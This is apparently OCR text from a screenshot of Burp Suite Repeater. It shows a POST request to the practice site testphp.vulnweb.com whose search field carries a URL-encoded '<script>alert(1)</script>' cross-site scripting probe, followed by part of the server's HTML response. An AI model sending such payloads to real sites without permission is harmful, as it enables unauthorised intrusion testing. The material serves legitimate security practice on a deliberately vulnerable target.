 StartBurp Burp Project Intruder Repeater Window Help
Thu 23 May 4:02 AM
testphp.vulnweb.com/search.ph
FoxyProxy Options
testphp.vulnweb.com/search.php?test=query
5
127
1
Warning: mysql_connect(): Connection refused in /hj/var/www/database_connect.php on line 2 Website is out of order. Please visit back later. Thank
you for understanding.
Burp Suite Professional v2023.1 - Temporary Project - Licensed to : Dr.FarFar [ WwW.Dr-FarFar.CoM ]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex \n
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer:
http://testphp.vulnweb.com/search.php?test=query
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 searchFor=
hackerzrrhw%3cscript%3ealert(1)%3c%2fscript%3ez74e4
h0w6mf&goButton=go
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Wed, 22 May 2024 22:31:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By:
PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 4816
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
10 "http://www.w3.org/TR/html4/loose.dtd">
11 <html>
<!-- InstanceBegin
template="/Templates/main_dynamic_template.dwt.p
hp" codeOutsideHTMLIsLocked="false" -->
12 <head>
13 <meta http-equiv="Content-Type" content="
text/html; charset=iso-8859-2">
14
15 <!-- InstanceBeginEditable
name="document_title_rgn" -->
16 <title>
search
</title>
17 <!-- InstanceEndEditable -->
18 <link rel="stylesheet" href="style.css" type="
text/css">
19 <!-- InstanceBeginEditable name="headers_rgn"
-->
20 <!-- here goes headers headers -->
21 <!-- InstanceEndEditable -->
22 <script language="JavaScript" type="
text/JavaScript">
23 <!--
24 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
25 if (init==true) with (navigator) {
if ((appName=="Netscape")&&(parseInt(
appVersion)==4)) {
26 document.MM_pgW=innerWidth;
Search... 0 matches
INSPECTOR
Done
5,033 bytes | 3,040 millis
3
MAY
23
tv
1
Canva